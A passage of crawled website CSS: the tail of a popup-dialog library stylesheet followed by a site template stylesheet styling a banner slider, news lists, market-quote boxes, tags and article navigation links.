55px;text-align:left}.z764a8layer-page .z764a8layer-content{position:relative;overflow:auto}.z764a8layer-iframe .z764a8layer-btn,.z764a8layer-page .z764a8layer-btn{padding-top:10px}.z764a8layer-nobg{background:0 0}.z764a8layer-iframe iframe{display:block;width:100%}.z764a8layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z764a8layer-loading .z764a8layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z764a8layer-loading .z764a8layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z764a8layer-ico16,.z764a8layer-loading .z764a8layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z764a8layer-tips{background:0 0;box-shadow:none;border:none}.z764a8layer-tips .z764a8layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z764a8layer-tips .z764a8layer-close{right:-2px;top:-1px}.z764a8layer-tips i.z764a8layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z764a8layer-tips i.z764a8layer-TipsB,.z764a8layer-tips i.z764a8layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z764a8layer-tips i.z764a8layer-TipsT{bottom:-8px}.z764a8layer-tips i.z764a8layer-TipsB{top:-8px}.z764a8layer-tips i.z764a8layer-TipsL,.z764a8layer-tips i.z764a8layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z764a8layer-tips i.z764a8layer-TipsR{left:-8px}.z764a8layer-tips i.z764a8layer-TipsL{right:-8px}.z764a8layer-lan[type=dialog]{min-width:280px}.z764a8layer-lan .z764a8layer-title{background:#4476A7;color:#fff;border:none}.z764a8layer-lan .z764a8layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z764a8layer-lan .z764a8layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z764a8layer-lan .z764a8layer-btn .z764a8layer-btn1{background:#C9C5C5}.z764a8layer-molv .z764a8layer-title{background:#009f95;color:#fff;border:none}.z764a8layer-molv .z764a8layer-btn a{background:#009f95;border-color:#009f95}.z764a8layer-molv .z764a8layer-btn .z764a8layer-btn1{background:#92B8B1}.z764a8layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z764a8layer-prompt .z764a8layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z764a8layer-prompt textarea.z764a8layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z764a8layer-prompt .z764a8layer-content{padding:20px}.z764a8layer-prompt .z764a8layer-btn{padding-top:0}.z764a8layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z764a8layer-tab .z764a8layer-title{padding-left:0;overflow:visible}.z764a8layer-tab .z764a8layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z764a8layer-tab .z764a8layer-title span.z764a8this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z764a8layer-tab .z764a8layer-title span:first-child{border-left:none}.z764a8layer-tabmain{line-height:24px;clear:both}.z764a8layer-tabmain .z764a8layer-tabli{display:none}.z764a8layer-tabmain .z764a8layer-tabli.z764a8this{display:block}.z764a8layer-photos{background:0 0;box-shadow:none}.z764a8layer-photos .z764a8layer-content{overflow:hidden;text-align:center}.z764a8layer-photos .z764a8layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z764a8layer-imgnext,.z764a8layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z764a8layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z764a8layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z764a8layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z764a8layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z764a8layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z764a8layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z764a8layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z764a8layer-imgtit a:hover{color:#fff;text-decoration:underline}.z764a8layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z764a8layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z764a8css-skincodecss{display:none;position:absolute;width:1989px}.z764a8code-h3,.z764a8code-view{position:relative;font-size:12px}.z764a8code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z764a8code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z764a8code-h3 a{position:absolute;right:10px;top:0;color:#999}.z764a8code-view .z764a8code-ol{position:relative;overflow:auto}.z764a8code-view .z764a8code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z764a8code-view .z764a8code-ol li:first-child{padding-top:10px}.z764a8code-view .z764a8code-ol li:last-child{padding-bottom:10px}.z764a8code-view pre{margin:0}.z764a8code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z764a8code-notepad .z764a8code-h3{border-bottom:none}.z764a8code-notepad .z764a8code-ol li{background-color:#3F3F3F;border-left:none}.z764a8code-demo .z764a8code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z764a8code-demo .z764a8tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jnqixiao.com/templates/moban020/style/style.css
body_size: 2072
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}





.kxbb {
    padding: 10px 10px 0;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #ff4444;
    padding: 5px;
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #d9dddb;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 5px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #666;
    font-size: 16px;
    line-height: 24px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 24px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: cornflowerblue;
    display: inline-block;
    font-weight: 700;
    margin: 0 10px;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: translateY(5in);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z764a8meta-tags {
    padding: 20px 0;
    text-align: center;
}

.z764a8meta-tags .z764a8tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z764a8meta-tags .z764a8tagitem:hover {
    background-color: #c9fdc6 !important;
}

.z764a8meta-tags .z764a8tagitem:not(:last-child) {
    margin-right: 10px;
}




.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.z764a8context {
    max-width: 100%;
}

.z764a8context ul {
    padding: 10px 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.z764a8context li {
    padding: 10px 10px;
    color: #1e0999;
}

.z764a8context li a {
    font-weight: bold;
    color: #1e0999;
}

/*
上一篇下一篇结束
*/